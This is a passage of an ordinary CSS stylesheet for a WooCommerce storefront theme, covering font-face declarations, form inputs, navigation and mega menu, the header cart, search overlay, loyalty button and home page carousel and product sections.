    url("fonts/Affectionately-Yours.ttf") format("truetype"),
    url("fonts/Affectionately-Yours.svg#Affectionately-Yours") format("svg");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: "AdobeGaramondProRegular";
  src: url("fonts/AdobeGaramondProRegular.eot");
  src: url("fonts/AdobeGaramondProRegular.eot?#iefix")
      format("embedded-opentype"),
    url("fonts/AdobeGaramondProRegular.woff2") format("woff2"),
    url("fonts/AdobeGaramondProRegular.woff") format("woff"),
    url("fonts/AdobeGaramondProRegular.ttf") format("truetype"),
    url("fonts/AdobeGaramondProRegular.svg#AdobeGaramondProRegular")
      format("svg");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: "GothamBold";
  src: url("fonts/Gotham-Bold.eot");
  src: url("fonts/Gotham-Bold.otf") format("opentype"),
    url("fonts/Gotham-Bold.eot?#iefix") format("embedded-opentype"),
    url("fonts/Gotham-Bold.woff2") format("woff2"),
    url("fonts/Gotham-Bold.woff") format("woff"),
    url("fonts/Gotham-Bold.ttf") format("truetype"),
    url("fonts/Gotham-Bold.svg#Gotham-Bold") format("svg");
  font-weight: bold;
  font-style: normal;
}

@font-face {
  font-family: "GothamMedium";
  src: url("fonts/Gotham-Medium.eot");
  src: url("fonts/Gotham-Medium.otf") format("opentype"),
    url("fonts/Gotham-Medium.eot?#iefix") format("embedded-opentype"),
    url("fonts/Gotham-Medium.woff2") format("woff2"),
    url("fonts/Gotham-Medium.woff") format("woff"),
    url("fonts/Gotham-Medium.ttf") format("truetype"),
    url("fonts/Gotham-Medium.svg#Gotham-Medium") format("svg");
  font-weight: 500;
  font-style: normal;
}

body {
  font-family: "Gotham-Light", Arial, sans-serif !important;
  font-size: 18px;
  line-height: 23px;
}

body #primary {
  float: none;
  width: 100%;
}

.woo-multi-currency.wmc-right.style-1.wmc-bottom.wmc-sidebar {
  display: none;
}

a:focus,
a:hover {
  text-decoration: none !important;
  outline: none;
}

table.acf_input input[type="text"],
.acf-input-wrap input,
.acf-input-wrap input.label:empty {
  display: block !important;
}

/* General style */

button,
input,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

button:focus,
input:focus,
select:focus,
textarea:focus {
  outline: none;
}

.w-btn,
button,
input[type="submit"] {
  display: inline-block;
  vertical-align: middle;
  text-align: center;
  white-space: nowrap;
  position: relative;
  cursor: pointer;
}

input[type="text"],
input[type="password"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="number"],
input[type="date"],
input[type="search"],
input[type="range"],
select {
  border: 1px solid #414042;
  background-color: #f9f9f9;
  margin: 0 0 10px;
  outline: none;
}

input[type="text"].error-input,
input[type="password"].error-input,
input[type="email"].error-input,
input[type="url"].error-input,
input[type="tel"].error-input,
input[type="number"].error-input,
input[type="date"].error-input,
input[type="search"].error-input,
input[type="range"].error-input,
select.error-input {
  -webkit-box-shadow: 2px 2px 0px #e74c3c, -2px -2px 0px #e74c3c,
    2px -2px 0px #e74c3c, -2px 2px 0px #e74c3c;
  -moz-box-shadow: 2px 2px 0px #e74c3c, -2px -2px 0px #e74c3c,
    2px -2px 0px #e74c3c, -2px 2px 0px #e74c3c;
  box-shadow: 2px 2px 0px #e74c3c, -2px -2px 0px #e74c3c, 2px -2px 0px #e74c3c,
    -2px 2px 0px #e74c3c;
}

input[type="text"].input-error {
  border-color: red;
  -webkit-box-shadow: 0 0 2px rgba(255, 0, 4, 0.42);
  -moz-box-shadow: 0 0 2px rgba(255, 0, 4, 0.42);
  box-shadow: 0 0 2px rgba(255, 0, 4, 0.42);
}

.public-registration-content input,
.public-registration-content select,
.main-section-setting input,
.row-fluid.half-wrap.bankinfo-wrap input,
.request_information.half-wrap.row-fluid input {
  width: 100%;
  line-height: 40px;
  height: 40px;
  padding: 0 12px;
  width: 100%;
  border-radius: 5px;
  box-shadow: 0 0 0 2px transparent, 0 1px 0 rgba(0, 0, 0, 0.08) inset;
  transition: all 0.3s;
}

.public-registration-content input[type="checkbox"] {
  line-height: 0;
  height: auto;
  padding: 0px;
  width: 100%;
  border-radius: 0px;
  box-shadow: none;
  transition: none;
  position: relative;
  float: left;
  width: auto;
}

.public-registration-content .btn.calendarbtnspec {
  background-color: #e94e0f;
  border: 0px;
}

.public-registration-content .btn.calendarbtnspec:focus,
section:focus {
  outline: none;
}

body input:focus,
body textarea:focus,
body select:focus {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  outline: none;
  background: none;
}

.btn.btn-primary {
  background-color: #449d44;
  border: none;
  padding: 10px 17px;
  -webkit-transition: 0.55s ease-in-out;
  -moz-transition: 0.55s ease-in-out;
  -o-transition: 0.55s ease-in-out;
  -ms-transition: 0.55s ease-in-out;
  transition: 0.55s ease-in-out;
  outline: none;
  text-decoration: none !important;
}

.btn.btn-primary:hover {
  background-color: #28662dc9;
  color: #ffffff;
}

.btn.btn-primary:focus {
  outline: none;
}

a.def-link {
  color: #208736;
  border-bottom: 1px dashed #208736;
  -o-transform: 0.25s ease-in-out;
  -ms-transform: 0.25s ease-in-out;
  -moz-transform: 0.25s ease-in-out;
  -webkit-transform: 0.25s ease-in-out;
  transform: 0.25s ease-in-out;
}

a.def-link:hover {
  color: #28662d;
  border-bottom: 1px dashed #28662d;
}

img {
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}

.fa,
.fas {
  font-family: "FontAwesome" !important;
  font-weight: normal !important;
}

p {
  margin: 0 0 0.7em;
}

.h1,
.h2,
.h3,
h1,
h2,
h3 {
  margin-top: 20px;
  margin-bottom: 10px;
}

ul li,
ol li {
  margin: 0 0 6px;
}

a {
  color: #e94e0f;
}

h1 {
  font-size: 2.1em;
}

h2 {
  font-size: 1.3em;
}

h3 {
  font-size: 1.5em;
}

h5 {
  font-size: 1.1em;
}

h6 {
  font-size: 1em;
}

p + h4 {
  margin-top: 1.2em;
}

* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.theme-storefront #main article header.entry-header {
  display: none;
}
.search #main article header.entry-header {
  display: block;
}
/* end General */

/* Remove the breadcrumbs */
nav.woocommerce-breadcrumb {
  display: none;
}

.hide-product-info {
  display: none;
}

body.page-template-template-default-no-sidebar,
body.archive.category {
  margin-top: 100px;
}

/* overwritten upper style, for some pages: promotion material, autoship-details, omega4free, 5+1, memeberfee, customer invitation, company information, registration page, home page */
body.page-template-template-default-no-sidebar.page-id-38011,
body.page-template-template-default-no-sidebar.page-id-10885,
body.page-template-template-default-no-sidebar.page-id-1309,
body.page-template-template-default-no-sidebar.page-id-1248,
body.page-template-template-default-no-sidebar.page-id-42756,
body.page-template-registration-form-for-customer-invitation,
.theme-storefront #main article,
body.home #content {
  margin-top: 35px;
}

/* registration for wwater section */
body.page-template-registration-form-for-customer-invitation-php.page.page-id-55919 {
  margin-top: 55px;
}

.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-title > a {
  font-size: 20px;
  line-height: 25px;
}

/* cookie */
#cookie-law-info-bar span {
  font-size: 14px;
}

.cookie-law-info-bar a.medium {
  margin: 0px 5px;
  border-radius: 3px;
}

div.wpcf7 input[type="file"] {
  width: 100%;
  margin-bottom: 5px;
  background: none;
  font-size: 15px;
}

/*------------------------------------------*/
/*       Navigation
/*------------------------------------------*/

.navbar.navbar-default.navbar-fixed-top.qwetality-nav {
  -webkit-transition: background-color 0.3s ease-in;
  transition: background-color 0.3s ease-in;
  min-height: 70px;
}

.navbar-default.qwetality-nav {
  background-color: #fafafa;
  border: none;
  border-bottom: 1px solid #e9e8e8;
}

.navbar-brand > img {
  display: block;
  margin: 1px 20px;
  width: 170px;
}

.qwetality-nav .navbar-brand {
  padding: 13.5px 15px 12.5px;
}

.qwetality-nav .navbar-nav > li {
  margin-bottom: 0px;
}

.qwetality-nav .navbar-nav > li > a {
  padding-top: 25px;
  padding-bottom: 25px;
  color: #414141;
  font-size: 16px;
}

.qwetality-nav #navbar-main .navbar-nav > li > a:hover,
.qwetality-nav #navbar-main .navbar-nav > li > a:focus,
.qwetality-nav #navbar-main .navbar-nav > li > a:active {
  color: #de3818;
}

.qwetality-nav .mobileNav {
  position: absolute;
  right: 0px;
  top: 0px;
}

.qwetality-nav .mobileNav li.li-lang a img {
  width: 25px;
}

.qwetality-nav .mobileNav ul#qtranslate-chooser {
  display: none;
}
.qwetality-nav .mobileNav li.li-lang:hover #qtranslate-chooser {
  display: block;
}

.qwetality-nav .mobileNav li.li-lang.titleLeng {
  line-height: 90px;
  padding: 0px 10px;
  background-color: #eeeeee;
  margin-left: 15px;
}

.qwetality-nav.is-logged .mobileNav li.li-lang.titleLeng {
  margin-left: -5px;
  background: #fafafa;
}

.qwetality-nav .mobileNav ul#qtranslate-chooser {
  margin: 0px;
  list-style: none;
}

.qwetality-nav .mobileNav .qtranxs_language_chooser li {
  line-height: 5px;
  margin-bottom: 12px;
}

.qwetality-nav .mobileNav .qtranxs_language_chooser li img,
.qwetality-nav .mobileNav img#custom-flag {
  width: 25px;
}

.qwetality-nav .mobileNav li.li-lang.titleLeng img#custom-flag {
  padding-top: 28px;
  padding-bottom: 25px;
}

.qwetality-nav .mobileNav .register-red-btn {
  background: #de3818;
  width: 230px;
  padding-left: 15px;
  padding-right: 10px;
  display: table;
  line-height: 70px;
  color: #fff;
  cursor: pointer;
}

.qwetality-nav .mobileNav .register-red-btn:hover,
.qwetality-nav .mobileNav .register-red-btn:focus,
.show-on-mobile-div.the-red-btn:hover,
.show-on-mobile-div.the-red-btn:focus {
  background: #de3818b8;
}

.qwetality-nav .mobileNav li.register-red-btn a {
  color: #fff;
  font-size: 16px;
  padding-top: 19px !important;
  padding-bottom: 15px !important;
  display: table-cell;
  vertical-align: middle;
  padding: 0px;
  line-height: 18px;
}
/*
.qwetality-nav.not-logged .mobileNav li.register-red-btn.pc-menu a{
  padding-bottom: 23px !important;
}*/

.qwetality-nav .mobileNav li.register-red-btn a span {
  display: block;
  font-size: 16px;
}

.qwetality-nav .mobileNav .pc-menu .w-cart a i,
.ush_cart_1 .w-cart-link {
  line-height: 90px;
}

.w-cart-dropdown {
  display: none;
  right: 0px;
}

.w-cart-quantity {
  margin-left: 3px;
  font-size: 17px;
  color: #000;
}

.qwetality-nav .mobile-toogle {
  display: none;
}

li .fa.fa-envelope-o {
  line-height: 70px;
  padding-left: 15px;
  padding-right: 0px;
}

.fep_unread_message_count {
  background: #e94d0f;
  width: 17px;
  height: 17px;
  line-height: 17px;
  position: absolute;
  top: 26px;
  right: -8px;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  font-size: 12px;
  color: #ffffff;
  font-weight: bold;
  text-align: center;
}

.the-login-btn {
  background-color: #c3c3c3;
  padding-left: 7px;
  padding-right: 7px;
}

.the-login-btn a {
  color: #000 !important;
  cursor: pointer;
}

.the-login-btn:hover,
.the-login-btn:focus,
.show-on-mobile-div:hover,
.show-on-mobile-div:focus {
  background-color: #c3c3c39c;
}

.the-login-btn:hover a,
.the-login-btn:focus a {
  color: #777;
}

.show-on-mobile {
  display: none;
}

span.fep_unread_message_count_hide_if_zero,
.fep-font-red.fep_unread_message_count.fep_unread_message_count_hide_if_zero.fep-hide,
#fep-menu-message_box
  .fep-font-red.fep_unread_message_count.fep_unread_message_count_hide_if_zero {
  display: none !important;
}
span.fep-font-red.fep_unread_message_count.fep_unread_message_count_hide_if_zero {
  display: block !important;
}

/* new btn for logged in user, with first, last letter and image avatar */
.currentuser-btn {
  width: 50px;
  padding: 0px;
  cursor: pointer;
  margin-left: -3px;
}

.currentuser-btn .circle-initials {
  height: 70px;
  width: 70px;
  border-radius: 50%;
  border: 4px solid #ffe088;
  line-height: 66px;
  text-align: center;
  font-weight: bold;
  letter-spacing: 1px;
  z-index: 9999;
  position: relative;
  background-color: white;
  color: #e55025;
  left: 16px;
  overflow: hidden;
  text-transform: uppercase;
}

.circle-initials img {
  border-radius: 50%;
  height: 100%;
  width: 100%;
  object-fit: cover;
}

.circle-initials a {
  display: block;
  cursor: pointer;
  height: 100%;
  width: 100%;
  color: #eb5b20;
  text-transform: uppercase;
}

.circle-initials a:hover,
.circle-initials a:focus,
.circle-initials a:active {
  color: #000;
}

.qwetality-nav.is-logged .loyalty-btn {
  width: 185px;
}

.wlp-add-button {
  background-color: #ffe088;
  color: #e55025;
}

.qwetality-nav.is-logged .mobileNav li.li-lang.titleLeng:hover {
  box-shadow: 0px 7px 9px -9px rgb(57 57 57 / 78%);
  -webkit-box-shadow: 0px 7px 9px -9px rgb(57 57 57 / 78%);
  -moz-box-shadow: 0px 7px 9px -9px rgb(57 57 57 / 78%);
}

#month-progress-bar {
  background: #fff;
  float: right;
  height: 12px;
}

/*
********** Mega menu
*/

.qwetality-nav .navbar-nav > li.megamenu {
  position: static;
  padding-right: 10px;
}

.qwetality-nav .navbar-nav > li.megamenu > a {
  padding-right: 7px;
  padding-left: 7px;
}

.qwetality-nav .navbar-nav > li.megamenu:hover .dropdown-menu {
  display: block;
}

.qwetality-nav .navbar-nav > li.megamenu .dropdown-menu {
  width: 100%;
  left: 0;
  right: 0;
  border: none;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  background-color: #f3f3f3;
  padding-top: 40px;
  padding-bottom: 40px;
  -webkit-box-shadow: 0px 5px 7px -5px rgba(201, 201, 201, 1);
  -moz-box-shadow: 0px 5px 7px -5px rgba(201, 201, 201, 1);
  box-shadow: 0px 5px 7px -5px rgba(201, 201, 201, 1);
}

.dropdown-menu > li {
  display: table-cell;
}

.p-border {
  border-bottom: 1px solid #9c9898;
  padding-bottom: 5px;
}

.p-select {
  color: rgba(68, 68, 68, 0.37);
  font-size: 15px;
}

.p-title {
  color: rgba(68, 68, 68, 0.93);
  font-size: 40px;
  font-weight: bold;
  line-height: 40px;
  margin-bottom: 30px;
}

.dropdown-menu ul {
  list-style: none;
  padding-left: 0px;
  margin-left: 10px;
}

.shop-megamenu .row {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.shop-megamenu ul {
  margin-left: 0px;
}

.shop-megamenu .text-left ul li {
  margin-top: 20px;
  margin-bottom: 0px;
  line-height: 20px;
}

.dropdown-menu ul li {
  font-size: 15px;
  line-height: 18px;
  margin-bottom: 10px;
}

.dropdown-menu ul li a,
li.dropdown.open ul.dropdown-menu a,
.megamenu .dropdown-menu a {
  color: #2b2b2b;
}

.dropdown-menu ul li a:hover,
.dropdown-menu ul li a:active,
.dropdown-menu ul li a:focus,
.megamenu .dropdown-menu a:hover,
.megamenu .dropdown-menu a:active,
.megamenu .dropdown-menu a:focus,
.no-touch footer ul li a:hover,
.no-touch footer ul li a:focus,
.no-touch footer ul li a:active {
  color: #de3818;
}

.qvg-shop-products ul {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  height: 100%;
}

.qvg-shop-products ul li {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  text-align: center;
  margin-bottom: 0px;
}

.qvg-shop-products li a {
  display: table;
  height: 100%;
  width: 100%;
}

.qvg-shop-products li a:hover div img,
.qvg-shop-products li a:focus div img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -o-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}

.qvg-shop-products li a div {
  display: table-cell;
  vertical-align: bottom;
}

.qvg-shop-products li a div img {
  max-width: 100%;
  margin: 0 auto;
}

.qvg-shop-products li a div p {
  margin-top: 13px;
  line-height: 18px;
  font-family: "Gotham-Light", Arial, sans-serif !important;
}

.megamenu .caret {
  margin-left: 7px;
}
#navbar-main ul li:hover .dropdown-menu {
  display: block;
}

a.for-dropdown {
  float: left;
}

span.downArrFull {
  display: inline-block;
  padding-top: 26px;
}

span.downArr {
  display: none;
}

.qwetality-nav .navbar-nav > li > a.envelop {
  padding-top: 0px;
  padding-bottom: 0px;
  padding: 0px 2px;
}

/* Offer button */

.qwetality-nav .navbar-nav > li.megamenu.offer-btn {
  padding-right: 5px;
}

.qwetality-nav .navbar-nav > li.megamenu.offer-btn > a {
  background: #e8e8e8;
  border-radius: 17px;
  padding: 6px 20px;
  color: #d83314;
  margin: 19px 5px;
}

.qwetality-nav .navbar-nav > li.megamenu.offer-btn > a:hover,
.qwetality-nav .navbar-nav > li.megamenu.offer-btn > a:focus {
  background: #efefef;
  color: #000000 !important;
}

/*
********** Shoping cart in header
*/

ul#site-header-cart {
  /*padding-top: 0.6em;
  padding-bottom: 0.9em;*/
  position: relative;
}

#site-header-cart .cart-contents .count {
  opacity: 1;
  font-size: 17px;
  position: relative;
  color: #000;
  text-align: center;
  overflow: hidden;
  padding-left: 1px;
  margin-left: 7px;
}

#site-header-cart .cart-contents::after {
  font-size: 18px;
  color: #000000d9;
  content: "\f07a";
  margin-top: -3px;
  float: left;
  font-family: FontAwesome !important;
  font-weight: 400;
}

#site-header-cart a.cart-contents .woocommerce-Price-amount.amount {
  display: none;
}

ul.site-header-cart .widget.woocommerce.widget_shopping_cart {
  width: 250px;
  left: -203px;
  padding: 10px;
  height: auto;
  display: none;
  box-shadow: 0 8px 15px rgba(0, 0, 0, 0.1);
  background: #fff;
  top: 99%;
}

ul#site-header-cart:hover li div.widget_shopping_cart {
  display: block;
}

/*
********** Shoping cart in header - dropdown
*/

#site-header-cart .widget_shopping_cart .product_list_widget li {
  padding-left: 0em;
}

#site-header-cart.site-header-cart
  .widget_shopping_cart
  .product_list_widget
  li
  a.remove {
  float: right;
  left: 5px;
}

#site-header-cart.site-header-cart
  .widget_shopping_cart
  .product_list_widget
  img {
  max-width: 5em;
  float: left;
  margin-left: 0em;
}

#site-header-cart.site-header-cart .widget_shopping_cart .buttons,
.site-header-cart .widget_shopping_cart .total {
  background-color: transparent;
}

#site-header-cart.site-header-cart .cart-contents {
  padding: 1.4em 0 1.19em;
  display: inline-block;
}

.site-header-cart
  .widget_shopping_cart
  .woocommerce-mini-cart-item.mini_cart_item
  a {
  color: #e94e0f;
  font-size: 0.875em;
  line-height: 19px;
}

.site-header-cart .widget a.button.checkout {
  background-color: #e94e0f;
  border-color: #e94e0f;
  color: #ffffff;
}

/*
********** Search div
*/

#search {
  z-index: 1050;
  position: fixed;
  top: 0px;
  background-color: #f5f5f5;
  width: 100%;
  height: 70px;
  -webkit-transform: translate(0px, -100%) scale(0, 0);
  -moz-transform: translate(0px, -100%) scale(0, 0);
  -o-transform: translate(0px, -100%) scale(0, 0);
  -ms-transform: translate(0px, -100%) scale(0, 0);
  transform: translate(0px, -100%) scale(0, 0);
  opacity: 0;
}

#search.open {
  -webkit-transform: translate(0px, 0px) scale(1, 1);
  -moz-transform: translate(0px, 0px) scale(1, 1);
  -o-transform: translate(0px, 0px) scale(1, 1);
  -ms-transform: translate(0px, 0px) scale(1, 1);
  transform: translate(0px, 0px) scale(1, 1);
  opacity: 1;
}

#search input[type="text"] {
  position: absolute;
  top: 15%;
  width: 100%;
  color: rgb(130, 130, 130);
  background: transparent;
  font-size: 30px;
  font-weight: 300;
  text-align: center;
  border: 0px;
  margin: 0px auto;
  padding-left: 30px;
  padding-right: 30px;
  outline: none;
  line-height: 60px;
  height: 47px;
  border: 0;
  box-shadow: none;
}

#search .close-search {
  position: fixed;
  top: 5px;
  right: 50px;
  opacity: 1;
  padding: 10px 17px;
  font-size: 16px;
  font-weight: normal;
  letter-spacing: 1px;
  color: #313133;
  text-shadow: none;
  z-index: 10;
  outline: none;
  line-height: 40px;
}

#search button.close {
  border: 2px solid #e0e1e3;
  -moz-border-radius: 50px;
  -webkit-border-radius: 50px;
  border-radius: 50px;
  font-size: 19px;
  text-align: center;
  margin-left: 15px;
  opacity: 1;
  font-weight: normal;
  outline: none;
  width: 40px;
  height: 40px;
  padding-top: 1px;
}

#search button.close:focus,
#search button.close:hover {
  background: transparent;
  opacity: 0.5;
}

#search input::-webkit-input-placeholder {
  color: rgb(64, 62, 62);
}
#search input:-moz-placeholder {
  color: rgb(64, 62, 62);
}
#search input::-moz-placeholder {
  color: rgb(64, 62, 62);
}
#search input:-ms-input-placeholder {
  color: rgb(64, 62, 62);
}

.fa.fa-search {
  margin-top: 2px;
}

/*For Log Ud - to log ud*/
.menu-top-menu-container ul li:last-child a {
  text-transform: none !important;
}

/**
* Search page
*/
body.search-results h2.alpha.entry-title {
  font-size: 18px;
  font-weight: 700;
  text-decoration: underline;
  margin-bottom: 30px;
}

body.search-results .entry-content {
  display: none;
}

body.search-results #primary {
  padding-top: 90px;
  font-size: 12px;
  text-align: center;
}

body.search-results aside.entry-taxonomy {
  display: none;
}

body.search-results article.hentry {
  margin: 0;
}

/* Loyalty discount section in header */
.loyalty-btn {
  text-align: center;
  /*background-color: #95c8d0;
  background-color: #5f99a06b;*/
  background-color: #e55025;
}

.loyalty-btn-not-logged,
a.loyalty-link,
a.loyalty-link:hover,
a.loyalty-link:focus {
  background-color: #ffe088 !important;
}

.qwetality-nav .navbar-nav > li.loyalty-btn a {
  padding-top: 18px;
  padding-bottom: 12px;
  color: #414141;
  font-size: 13px;
  line-height: 12px;
  padding: 17px 15px 20px;
}

.qwetality-nav.is-logged .navbar-nav > li.loyalty-btn a {
  padding: 11px 15px 10px 30px;
}

.loyalty-btn a span {
  font-size: 16px;
  font-weight: bold;
  line-height: 15px;
  width: 100%;
  display: inline-block;
  margin-top: 6px;
  margin-bottom: 4px;
}

/* loyalty button in header, for not logged in users */
.qwetality-nav.not-logged .navbar-nav > li.loyalty-btn a {
  font-size: 14px;
  line-height: 10px;
  padding: 23px 13px 12px;
}
/*
.qwetality-nav.not-logged .loyalty-btn a span{
  font-size: 18px;
}*/

/* free shipping red div */
/* .shipping-notification-bar{
  position: fixed;
  width: 100%;
  top: 70px;
  background-color: #E55025;
  clear: both;
  z-index: 10;
  text-align: center;
  height: 30px;
}

.shipping-notification-bar .fa-truck {
  font-size: 19px;
  margin-right: 10px;
  color: #fff;
  line-height: 30px;
  float: left;
}

.shipping-notification-bar p {
  display: inline-block;
  font-size: 14px;
  font-weight: 300;
  margin: 0 25px 0 0;
  padding: 0;
  line-height: 32px;
  color: #fff;
  vertical-align: top;
}

.shipping-notification-bar .fa.fa-times-circle{
  line-height: 30px;
  color: #fff;
  cursor: pointer;
  font-size: 16px;
} */

/*------------------------------------------*/
/*     Home page main slider with banners
/*------------------------------------------*/

@media screen and (min-width: 768px) {
  ol.carousel-indicators {
    position: absolute;
    bottom: -84px;
    left: 50%;
    z-index: 15;
    min-width: 115px;
    width: auto;
    margin-left: -30%;
    text-align: center;
    list-style: none;
    transform: translate(-50%, -50%);
    margin: 0 auto;
  }

  ol.carousel-indicators li {
    display: inline-block;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    border: 0;
    width: 6px;
    height: 6px;
    background-color: rgb(0 0 0);
    border-radius: 100%;
    padding: 0px;
    margin: 20px 6px;
    cursor: pointer;
    position: relative;
    transition: opacity 0.2s ease-in-out;
    outline: none;
  }

  ol.carousel-indicators li.active {
    opacity: 1;
    width: 6px;
    height: 6px;
    background-color: rgb(0 0 0);
    margin: 20px 6px;
  }

  ol.carousel-indicators li:before {
    content: "";
    display: block;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 100%;
    height: 100%;
    border-radius: 100%;
    border: 1px solid #de3818;
    opacity: 0;
    transition: opacity 0.4s ease-in-out, width 0.4s ease-in-out,
      height 0.4s ease-in-out;
    padding: 9px;
  }

  ol.carousel-indicators li.active:before {
    width: 200%;
    height: 200%;
    opacity: 1;
  }
}

a.shop-now-button.event-btn.spray {
  text-align: left;
  padding-left: 8%;
  top: 85% !important;
  background: none;
  font-size: 40px;
  width: auto;
}

img.imageMobile {
  display: none !important;
}

#header-slider-sec .carousel-inner > .item > img {
  width: 100%;
}

#myCarousell .carousel-indicators {
  bottom: 5px;
}

#myCarousell .carousel-indicators li {
  border: 1px solid #e94e0f;
}

#myCarousell .carousel-indicators .active {
  background-color: #e94e0f;
}

/* Buttons for home page main big banner slider */
a.shop-now-button {
  text-align: center;
  font-size: 22px;
  color: #2f2f2f;
  font-weight: 700;
  background: white;
  margin: 0 auto;
  position: absolute;
  bottom: 0%;
  left: 50%;
  transform: translate(-50%, -50%);
  border: 1px solid #dcdcdc;
  border-radius: 10px;
  text-transform: none;
  padding: 14px 35px 12px 30px;
  box-shadow: 0 1px 4px 0 rgb(0 0 0 / 0%), 0 4px 15px 0 rgb(0 0 0 / 9%);
}

ol.other-color {
  bottom: -10px !important;
}

ol.other-color li {
  border: 2px solid #f04e37;
}

a.white-color {
  color: #ffffff;
}

a.shop-now-button .fa {
  margin-left: 10px;
  color: #383838;
  font-size: 16px;
}

.carousel .nex-prev-arrows {
  position: absolute;
  bottom: -45px;
  left: 50%;
  z-index: 15;
  width: 60%;
  padding-left: 0;
  margin-left: -30%;
  text-align: center;
  list-style: none;
  font-size: 37px;
}

.carousel .nex-prev-arrows .fa.fa-angle-left {
  padding-right: 90px;
}
.carousel .nex-prev-arrows a {
  color: #000;
}

.carousel .nex-prev-arrows a:hover,
.carousel .nex-prev-arrows a:focus {
  color: #949090;
}

/*------------------------------------------*/
/*   Home page section - desktop version
/*------------------------------------------*/

.homepage-section {
  padding-top: 100px;
  position: relative;
  overflow: hidden;
}

.homepage-section h2 {
  font-size: 20px;
  line-height: 26px;
  font-weight: 600;
  margin-bottom: 18px;
  margin-top: 0px;
}

.homepage-section p {
  font-size: 18px;
  line-height: 23px;
  color: #2e2e2e;
}

.homepage-section.desktop-version .row {
  position: relative;
}

p.home-vertical {
  writing-mode: vertical-lr;
  transform: rotate(180deg);
  position: absolute;
  margin-left: -28px;
  font-size: 16px;
  color: #2e2e2e;
  margin-top: 10px;
}

p.bigger-intro-p {
  font-size: 30px;
  font-weight: 600;
  line-height: 34px;
  margin-top: 0px;
}

.ml35 {
  margin-left: 35px;
}

p.homepage-section-title {
  font-size: 23px;
  font-weight: 600;
  color: #000;
}

.hemp-bg-div {
  padding-bottom: 50px;
}

.hemp-bg-div h2 {
  padding-top: 70px;
}

.gray-row {
  background: #f8f9f9;
}

.container.gray-row {
  border-radius: 15px;
}

.home-full-section {
  padding: 40px 0px;
}

.badge-img-div {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
}

.home-read-more {
  font-size: 19px;
  font-weight: bold;
  padding-bottom: 5px;
  display: inline-block;
  color: #2e2e2e;
  text-decoration: none;
  border-bottom: 5px solid #de3818;
  position: relative;
  padding-right: 20px;
  margin-top: 20px;
  cursor: pointer;
}

.home-read-more:hover,
.home-read-more:focus {
  text-decoration: none;
  color: #d83111;
  transition: color 0.5s;
}

.home-read-more:after {
  content: "";
  display: block;
  width: 0;
  height: 5px;
  background: #ffcb88;
  transition: width 0.3s;
  position: absolute;
  bottom: -5px;
}

.home-read-more:hover:after {
  width: 100%;
}

.float-right {
  float: right;
}

.homepage-section.desktop-version .vjs-afterglow-skin .vjs-poster {
  background-color: #ffffff;
}

@media screen and (min-width: 1200px) {
  .desktop-version .container,
  #footer-qvg .container {
    min-width: 70%;
    position: relative;
  }
}

@media screen and (min-width: 2100px) {
  .desktop-version .container,
  #footer-qvg .container {
    width: 65%;
    position: relative;
  }
}

@media screen and (min-width: 992px) {
  img.zoom-logo-mobile {
    display: none;
  }
  img.zoom-logo-pc {
    display: block;
  }
}

@media screen and (max-width: 992px) {
  img.zoom-logo-mobile {
    display: block;
    position: absolute;
    top: 20px;
    right: 20px;
    width: 100px;
  }
  img.zoom-logo-pc {
    display: none;
  }
}

/*------------------------------------------*/
/*  Home page product section
/*------------------------------------------*/

.desktop-version .rounded-box {
  height: 370px;
}

.desktop-version .rounded-box img {
  position: absolute;
  bottom: 0px;
  height: auto;
  width: 100%;
  max-width: 100%;
}

.desktop-version .rounded-box.green-color img,
.desktop-version .rounded-box.brown-color img {
  height: auto;
}

.rounded-box.oker-color {
  background-color: #f9c54a;
}

.rounded-box.lightblue-color,
.lightblue-color-r {
  background-color: #e8f8ff;
}

.desktop-version .rounded-box.gray-color img,
.desktop-version .rounded-box.black-color img {
  height: 100%;
  right: 0px;
  width: auto;
}

.desktop-version .rounded-box.lightblue-color-r.rep-view img {
  height: 90%;
  right: 0px;
  width: auto;
}

.desktop-version .rounded-box.black-color img {
  height: auto;
}

/* delete after air */
.desktop-version .rounded-box.blue-color img {
  height: 100%;
  right: 0px;
  width: auto;
}

.desktop-version .rounded-box.gray-color-r.rep-view img {
  height: 80%;
  right: 0px;
  width: auto;
}

.desktop-version .rounded-box.blue-color.rep-view img {
  height: auto;
  right: auto;
  width: 100%;
}

.home-full-section .container-fluid {
  padding-right: 0px;
}

.e-oils-more-text {
  position: absolute;
  bottom: 11px;
  left: 20px;
  width: 22%;
}

.e-oils-more-text img {
  position: relative !important;
}

.e-oils-more-text p {
  font-size: 18px;
  font-weight: bold;
}

.e-oils-more-text p span {
  color: #419c4a;
}

/* delete when air comes */

.desktop-version .notlog .rounded-box.blue-color img {
  height: auto;
  width: auto;
}

.desktop-version .notlog .rounded-box.gray-color img {
  width: 75%;
  height: auto;
}

.desktop-version .notlog .rounded-box.gray-color .e-oils-more-text img {
  width: 40%;
}

/*------------------------------------------*/
/*  Home page product badges
/*------------------------------------------*/

.section-forproducts {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  flex: 1;
  -webkit-flex-flow: row;
  -moz-flex-flow: row;
  -ms-flex-flow: row;
  -o-flex-flow: row;
  flex-flow: row;
